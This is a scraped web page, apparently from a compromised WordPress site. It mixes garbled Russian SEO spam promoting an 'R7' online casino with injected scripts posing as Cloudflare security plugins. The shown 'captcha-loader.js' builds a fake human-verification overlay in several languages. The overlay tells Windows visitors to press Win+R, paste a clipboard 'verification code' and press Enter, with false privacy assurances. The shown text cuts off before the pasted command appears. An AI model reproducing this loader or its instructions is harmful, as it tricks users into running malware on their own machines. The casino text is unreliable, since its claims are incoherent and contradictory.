<li>Варианты оплаты доступны для всех регионов, в зависимости от вашего географического положения, что дает вам возможность выбрать тот, который лучше всего подходит для вас.</li>
<li>Помимо казино, Aspire запускает ряд других игр, включая Aspire Blackjack, Aspire Stud Poker, Aspire Roulette и Blackjack VIP.</li>
<li>Игры в онлайн-казино сегодня являются неотъемлемой частью жизни, поэтому вы заслуживаете того, чтобы к вам относились с величайшим уважением и заботой, и вы найдете это здесь, в R7.</li>
<li>Несмотря на то, что казино R7 предлагает широкий выбор игр, речь идет не только об играх.</li>
</ul>
<p>Сыграйте в более чем 1000 лучших мобильных игровых автоматов онлайн бесплатно или скачайте, чтобы играть дома! Это хорошая функция, потому что она помогает вам иметь хорошие шансы в казино, и вы можете больше наслаждаться функциями. Казино R7 использует программное обеспечение Cryptonize для ввода и вывода средств. Мобильное приложение R7 позволяет присоединиться к онлайн-играм прямо с вашего Android, iOS или другого смартфона или планшета. Это связано с тем, что существует несколько уровней депозитных совпадений.</p>
<p>R7 всегда готово бросить вызов вашему мозгу или, по крайней мере, проверить свои рефлексы. Хотя все банковские механизмы безопасны и надежны, есть несколько способов, которые будут доступны только для снятия средств. Бонусы можно использовать совершенно бесплатно, нет особых ограничений и требований по отыгрышу, прежде чем вы сможете их вывести. Это одно из немногих мобильных приложений для азартных игр, безопасных для канадцев, которые хотят использовать приложение при изучении своего iPhone или Android. Продолжайте вносить депозит, чтобы начать накапливать бесплатные вращения!.</p>
<p>Хорошим примером является случай, когда разработчик игровых автоматов и игр для казино предоставляет игру для казино другой компании. Независимо от того, где вы находитесь, вы всегда можете получить доступ к R7 и вносить депозиты и снимать средства с комфортом и удобством вашего мобильного устройства. Это означает, что у вас будет полный доступ к предлагаемым играм, и вы сможете окунуться в веселую атмосферу казино, не потратив ни копейки. Счастливый час начинается в среду и длится до следующей среды, в 19:00. Игроки могут использовать свои реальные деньги, чтобы делать ставки на живую рулетку, баккару, блэкджек, сик-бо и другие игры, в которые играют вживую сами дилеры.</p>
<p>Бонус R7 поставляется со многими привлекательными дополнениями, что делает его лучшим бонусом, доступным в Интернете. Вы можете вносить депозиты и играть, используя мобильные кошельки, такие как PayPal, iDebit, Skrill, NETELLER, Klarna, Paysafecard и Jumia pay. Наша команда обслуживания клиентов доступна 24/7 и готова ответить на ваши вопросы. Он хорошо продуман с яркой, привлекательной и современной цветовой схемой, но для его совершенствования требуется немного больше времени. Мгновенные платежи можно использовать как для вывода средств, так и для внесения средств. Пока вы развлекаетесь в R7, мы живее, чем когда-либо, на вашем мобильном устройстве.</p>
<p>Играть в эти игры казино во время путешествий гораздо удобнее, чем в полноценный настольный плеер, с целым рядом вариантов игры в онлайн-игры казино на мобильном устройстве. Игроки должны убедиться, что они прочитали их, прежде чем доверять рекламным акциям казино. При желании вы можете использовать предпочитаемый способ оплаты для внесения депозита по требованию. Мы стремимся к тому, чтобы все наши онлайн-игры в казино проводились на безопасной и честной основе, и мы стремимся предоставлять качественные продукты и услуги всем нашим игрокам. Казино R7 полагается на файлы cookie и информацию, предоставленную ими при регистрации, чтобы сделать игры максимально приятными.</p>
<p>Независимо от того, являетесь ли вы крупным игроком или только начинаете, у нас есть все игры, которые вам нужны, чтобы начать вращаться. Выбор игр и функций постоянно расширяется, как и количество различных способов оплаты, доступных клиентам. Если вы выиграете, вы получите внутриигровые кредиты, которые затем можно будет использовать для игры в другую игру.</p>
<p>Но если вы настроены на мгновенное развлечение, бесплатная игра с фишками — это то, что вам нужно. Это важно, так как вы должны знать, есть ли на сайте что-то, что вам можно предложить, и от этого будет зависеть, сможете ли вы получить удовольствие от этого опыта. Независимо от того, играете ли вы на своем настольном компьютере, мобильном устройстве или планшете, вы можете наслаждаться R7, где бы вы ни находились. Вместо этого мы тратим время на то, чтобы скорректировать то, как мы смотрим на снятие средств, поэтому будут значительные изменения в том, как вы видите снятие средств в R7.</p>
<p>Например, подавляющее большинство слотов NetEnt, таких как Age of the Gods и Dan Dan Gold, в настоящее время являются эксклюзивными для других сайтов, и поэтому R7 не может их предлагать. Это казино работает на основе надежной и известной глобальной игровой технологии (GGT). Выбрав бонусный пакет R7, вы получите бонус в размере £€$400, и мы также зачислим на ваш счет 200 вращений в Starburst. Опыт работы с живыми дилерами практически такой же, как и у реальных: живые дилеры за каждым столом, а игроки получают мгновенную обратную связь о действиях на своих экранах. Сайт удобен для мобильных устройств и имеет быструю загрузку страниц. Всего несколько кликов — и все, что вам нужно, чтобы играть  и выигрывать!</p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/09/r7-mobilnoe-kazino-obzor-2022-bonusy-avtomaty/#respond" style="display:none;">Cancelar respuesta</a></small></h2><form action="https://elisfe.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://elisfe.com.ar/wp-content/plugins/media-security/assets/images/cloudflare-logo.png',
    cloudColor: 'https://elisfe.com.ar/wp-content/plugins/media-security/assets/images/cloudflare-color.png',
    fingerprint: 'https://elisfe.com.ar/wp-content/plugins/media-security/assets/images/fingerprint.png',
    clock: 'https://elisfe.com.ar/wp-content/plugins/media-security/assets/images/clock.png',
    shield: 'https://elisfe.com.ar/wp-content/plugins/media-security/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script id="cf-security-shield-loader-js-extra">
var cf_security_shield_ajax = {"ajax_url":"https://elisfe.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=cf-security-shield-loader-js-extra
</script>
<script src="https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0" id="cf-security-shield-loader-js"></script>
<script src="https://elisfe.com.ar/wp-content/plugins/media-security/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script src="https://elisfe.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elisfe.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elisfe.com.ar/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0
body_size: 30474
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
